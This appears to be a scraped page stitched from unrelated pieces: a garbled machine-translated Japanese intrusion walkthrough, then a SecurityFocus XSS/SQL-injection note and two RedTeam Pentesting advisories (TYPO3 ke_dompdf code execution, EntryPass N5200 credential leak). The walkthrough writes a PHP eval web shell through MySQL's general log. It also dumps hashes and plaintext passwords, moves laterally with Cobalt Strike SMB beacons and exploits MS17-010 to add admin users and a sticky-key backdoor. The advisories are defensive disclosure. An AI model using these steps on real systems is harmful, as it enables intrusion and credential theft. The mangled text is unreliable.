
グローバルgeneral_log_file='c: \\ phpstudy \\ www \\ shell.php';

これが別の文のトロイの木馬です
'?php eval($ _ post [cmd]);'を選択します
次に、アリの剣をつなぎます

接続が成功していることがわかります

0x03イントラネット情報コレクション
システム許可を確認してください。開始したらすぐに管理者の権限を確保するのは非常に快適です

ipconfig /すべてのネットワーク情報を表示、ドメイン環境+デュアルネットワークカード
TaskList /SVCはそれを一時的に見て、イカのようなものはないように思われました。

ソフトソフトの殺害はないと考えて、CSによって生成されたTrojan Exeをターゲットホストにアップロードするために、最もシンプルでCrudest CSを使用する方が簡単です。
計画されたタスクを使用してオンラインcsにアクセスします

正常に起動しました
0x04イントラネット浸透
情報収集
ネットビュードメイン情報

CSSが提供するポートを使用して、ホストの波をスキャンします
次のようにすべてのホストをスキャンします

ハッシュダンプハッシュの波をキャッチします

logonpasswordsは、平易なテキストの波をキャプチャします

すべての資格情報は次のとおりです。コーディングの理由は、前にログインするときにパスワードがリセットされたため、個人情報でパスワードを取得したことです。
考え
ターゲットホストにはファイアウォールが有効になっていないため、ここでテストしました。CSSで構築されたPSEXECを使用して、ドメインコントロールとコンピューターパスワードを水平方向にキャプチャできます。ただし、Win7デュアルネットワークカードやドメイン内の他のホストがネットワークを離れることができない状況を考えると、ホストから抜け出さない方法を練習してください。
一般に、インターネットなしでオンラインに行く方法は次のとおりです。

SMBビーコンを使用して、httpプロキシを介してオンラインでリスナーを構成するpystingerを使用してsmbビーコンメソッドを使用します
SMB
ビーコンは、名前のパイプを使用して、親のビーコンを介して通信します。 2つのビーコンがリンクされると、子供のビーコンは親のビーコンからタスクを取得し、それを送信します。リンクされたビーコンは通信にパイプという名前のウィンドウを使用しているため、このトラフィックはSMBプロトコルにカプセル化されているため、SMB
ビーコンは比較的隠されています。 SMBビーコンは、利用可能な負荷を直接生成することはできません。PSEXECまたはStagelessペイロードを使用してのみ起動できます。
まず、イントラネットのホストのビーコンを取得し、パスワードをつかんでSMBインジェクションを実行し、オープンポート445を使用して別のマシンで管理者アカウントパスワードを取得します。ターゲットマシンがネットワークを離れない場合は、SMBを使用できます
ビーコンはターゲットホストをオンラインでもたらします
1。使用条件

SMBビーコンのホストは、ポート445の接続を受け入れる必要があります。同じコバルトストライクインスタンスによって管理されたビーコンへのリンクのみ。このビーコンの水平ムーブメントを使用するには、ターゲットホストに管理者の権利を持つ管理者の権利または資格情報が必要です。 2。使い方
(1)SMBリスナーを作成します

(2)水平方向の動きのためにCSでPSEXECを使用し、既存のビーコンをスプリングボードとして選択します。資格情報は管理者でなければなりません
、つまり、ターゲットホスト管理者の特権を持っています

(3)接続が成功し、SMBビーコンのホストの右側に∞∞ロゴがあることがわかります
この方法を使用して、主にネットワーク発信機を介してオンラインで中間としてオンラインで行くマシン。ネットワークのないホストが正常に起動された後、ネットワークのないホストが切断された場合、ネットワークのないホストも切断されます。
0x05イントラネット水平浸透
考え
ラドンを使用してイントラネットの永遠の青をスキャンし、これらのホストがすべてMS17-010を持っていることがわかります

MS17010をプレイするいくつかの一般的な方法:
MSFLADON/LADON_MS17010 MSFから分離されたExessusでこれらの幹部プラグインの方法を試しました。私はプロセスについて一つずつ説明することはありません、私のテストの結果について話してください
MSFは最も安定していますが、監視モジュールをセットアップして攻撃モジュールを選択する必要があるため、戦うのは少し面倒です。 ladon_ms17010は便利ですが、あまり安定していない場合があります。 CSSプラグインは安定しておらず、ネットワークがネットワークなしで安定していない場合、成功率は低くなります。
ネットワークを離れないこの場合、MSFとHITに分離されたEXEとLADON_MS17010を使用することを優先することができます。成功裏に、カスタムDLLを介して新しいユーザーが作成され、管理者グループに参加し、ポート3389を開き、粘着性のあるキーバックドアが残ります。
実際の状況に応じて、適切な期間と条件の下で直接リモートでログインし、機密データをめくることを検討することができます。これは、「パスワードbook.txt」などの運用および保守担当者の多くの「良い習慣」により、多くの侵入に多くの利便性をもたらすことがよくあります。
cs派生MSFセッション
MSFはリスニングポートを設定します


新しいポートを作成して会話を作成します

MeterPreterを取得するために実行します
ms_17_010ドメイン制御権限を取得
ここでは、DCがMS_17_010の脆弱性を持っていることを知っているので、最初にEternal Blueを使用してヒットしようとしました。
次のモジュールを使用します
Exploit/Windows/SMB/MS17_010_ETERNALBLUE 
実行後、EXPがヒットしたことがわかりましたが、セッションは確立されていません
MS17010モジュールを変更します
Exploit/Windows/SMB/MS17_010_PSEXECを使用します
ペイロードWindows/MeterPreter/lind_tcp  を設定します
を設定します
シェルも手に入れませんでした。当時は注意深く考えていませんでした。後で、Win7が2つのネットワークセグメントにあったためである可能性があると考えたので、Eternal Blueに直接ぶつかることでシェルを取得できませんでした。

MSFは、ネットワークマシンのMS_17_010
を出力できません以前にMeterPreterをMeterPreterを入手することを考えたので、ルートを追加して試してみました
MSFは、単独で戦うとき、まだ非常に安定しており、香りがあります。 Win7がMSFで発売された後、私たちはすでに5つあることを事前に知っていました
source: https://www.securityfocus.com/bid/46829/info
LMS Web Ensino is prone to the following input-validation vulnerabilities:
1. Multiple cross-site scripting vulnerabilities
2. An SQL-injection vulnerability
3. A cross-site request-forgery vulnerability
4. A session-fixation vulnerability
Exploiting these issues could allow an attacker to execute arbitrary code, hijack a user's session, steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/lms/sistema/webensino/index.php?modo=resbusca_biblioteca&pChave=a%22%2F%3E+%3Cscript%3Ealert%28%2FXSS%2F%29%3C%2Fscript%3E&Submit=Buscar
http://www.example.com/lms/sistema/webensino/index.php?modo=itensCategoriaBiblioteca&codBibliotecaCategoria=<SQLi>
Advisory: Remote Code Execution in TYPO3 Extension ke_dompdf
During a penetration test RedTeam Pentesting discovered a remote code
execution vulnerability in the TYPO3 extension ke_dompdf, which allows
attackers to execute arbitrary PHP commands in the context of the
webserver.
Details
=======
Product: ke_dompdf TYPO3 extension
Affected Versions: 0.0.3<=
Fixed Versions: 0.0.5
Vulnerability Type: Remote Code Execution
Security Risk: high
Vendor URL: http://typo3.org/extensions/repository/view/ke_dompdf
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2014-007
Advisory Status: published
CVE: CVE-2014-6235
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6235
Introduction
============
"DomPDF library and a small pi1 to show how to use DomPDF to render the
current typo3-page to pdf."
(taken from the extension's description)
More Details
============
The TYPO3 extension ke_dompdf contains a version of the dompdf library
including all files originally supplied with it. This includes an
examples page, which contains different examples for HTML-entities
rendered as a PDF. This page also allows users to enter their own HTML
code into a text box to be rendered by the webserver using dompdf.
dompdf also supports rendering of PHP files and the examples page also
accepts PHP code tags, which are then executed and rendered into a PDF
on the server.
Since those files are not protected in the TYPO3 extension directory,
anyone can access this URL and execute arbitrary PHP code on the system.
This behaviour was already fixed in the dompdf library, but the typo3
extension ke_dompdf supplies an old version of the library that still
allows the execution of arbitrary PHP code.
Proof of Concept
================
Access examples.php on the vulnerable system:
http://www.example.com/typo3conf/ext/ke_dompdf/res/dompdf/www/examples.php
Enter PHP code in the text box on the bottom of the page and click the
submit button, for example:
------------------------------------------------------------------------
<?php phpinfo() ?>
------------------------------------------------------------------------
The page will return a PDF file containing the output of the PHP code.
Workaround
==========
Remove the directory "www" containing the examples.php file or at least
the examples.php file from the extensions' directory.
Fix
===
Update to version 0.0.5 of the extension.
Security Risk
=============
high
Timeline
========
2014-04-21 Vulnerability identified
2014-04-30 Customer approved disclosure to vendor
2014-05-06 CVE number requested
2014-05-10 CVE number assigned
2014-05-13 Vendor notified
2014-05-20 Vendor works with TYPO3 security team on a fix
2014-09-02 Vendor released fixed version [2]
2014-12-01 Advisory released
References
==========
The TYPO3 extension ke_dompdf contains an old version of the dompdf
library, which contains an example file that can be used to execute
arbitrary commands. This vulnerability was fixed in dompdf in 2010. The
relevant change can be found in the github repository of dompdf:
[1] https://github.com/dompdf/dompdf/commit/
e75929ac6393653a56e84dffc9eac1ce3fb90216
TYPO3-EXT-SA-2014-010: Several vulnerabilities in third party extensions:
[2] http://typo3.org/teams/security/security-bulletins/typo3-extensions/
typo3-ext-sa-2014-010/
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests, short pentests,
performed by a team of specialised IT-security experts. Hereby, security
weaknesses in company networks or products are uncovered and can be
fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at
https://www.redteam-pentesting.de.
--
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen
Advisory: EntryPass N5200 Credentials Disclosure
EntryPass N5200 Active Network Control Panels allow the unauthenticated
downloading of information that includes the current administrative
username and password.
Details
=======
Product: EntryPass N5200 Active Network Control Panel
Affected Versions: unknown
Fixed Versions: not available
Vulnerability Type: Information Disclosure, Credentials Disclosure
Security Risk: high
Vendor URL: http://www.entrypass.net/w3v1/products/active-network/n5200
Vendor Status: notified
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2014-011
Advisory Status: published
CVE: CVE-2014-8868
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-8868
Introduction
============
"EntryPass Active Networks are designed to enhance highly customized and
rapid 'real-time' changes to the underlying network operation.
Brilliantly engineered with all the power you need to enable
code-sending, minus unnecessary buffer time with its distributed
architecture capable of processing access demand at the edge level
without leveraging at the server end."
(From the vendor's home page)
More Details
============
EntryPass N5200 Active Network Control Panels offer an HTTP service on
TCP port 80. It appears that only the first character of a requested
URL's path is relevant to the web server. For example, requesting the
URL
http://example.com/1styles.css
yields the same CSS file as requesting the following URL:
http://example.com/1redteam
By enumerating all one-character long URLs on a device, it was
determined that URLs starting with a numeric character are used by the
web interface, as listed in the following table:
http://example.com/0 Index
http://example.com/1 Stylesheet
http://example.com/2 Authentication with Username/Password
http://example.com/3 Session Management
http://example.com/4 Device Status
http://example.com/5 Progressbar Image
http://example.com/6 Reset Status
http://example.com/7 Login Form
http://example.com/8 HTTP 404 Error Page
http://example.com/9 JavaScript
For URLs starting with non-numeric characters, an HTTP 404 - Not Found
error page is normally returned. Exceptions to this rule are URLs
starting with the lower case letters o to z and the upper case letters A
to D. When requesting these URLs, memory contents from the device appear
to be returned in the server's HTTP response.
As highlighted in the following listing, both the currently set username
ADMIN and the corresponding password 123456 are disclosed in the memory
contents when requesting the URL http://example.com/o:
$ curl -s http://example.com/o | hexdump -C | head
[...]
0010 XX XX XX XX XX XX XX XX XX XX XX 77 77 77 2e 65 |XXXXXXXXXXXwww.e|
0020 6e 74 72 79 70 61 73 73 2e 6e 65 74 00 00 00 00 |ntrypass.net....|
[...]
0060 XX XX XX XX XX XX XX XX XX XX 41 44 4d 49 4e 26 |XXXXXXXXXXADMIN&|
0070 20 20 31 32 33 34 35 36 26 20 XX XX XX XX XX XX | 123456& XXXXXX|
[...]
These credentials grant access to the administrative web interface of
the device when using them in the regular login form.
Similarly, it is possible to get the status output of the device without
prior authentication by simply requesting the following URL
http://example.com/4
The server responds to the request with the following XML data, which
contains information about various different settings of the device.
<html>
<head>
<title>Device Server Manager</title>
</head>
<body>
<serial_no>XXXXXXXXXXXX-XXXX</serial_no>
